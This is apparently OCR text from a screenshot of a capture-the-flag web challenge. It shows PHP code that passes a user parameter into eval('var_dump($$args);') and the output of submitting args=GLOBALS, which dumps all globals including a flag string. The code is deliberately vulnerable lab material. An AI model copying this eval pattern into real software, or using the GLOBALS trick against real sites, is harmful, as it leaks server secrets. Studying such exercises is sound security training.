 95.179.228.15:8005/index1.php?
95.179.228.15:8005/index1.php
火狐官方站点 新手上路 常用网址 Unnatural（僅限台灣... 看雪学院 新标签页 移动版书签
网页翻译 YEEKIT 当前为 英语 网页，是否翻译为 中文 翻译 划词 双语
flag 在变量里! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { }
["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { } ["args"]=> string(7) "GLOBALS" ["ZFkwe3"]=>
string(19) "aegis{92853051ab894" ["GLOBALS"]=> array(7) { ["_GET"]=> array(1) { ["args"]=>
string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"]=> array(0) { }
["args"]=> string(7) "GLOBALS" ["ZFkwe3"]=> string(19) "aegis{92853051ab894" ["GLOBALS"]=>
*RECURSION* } }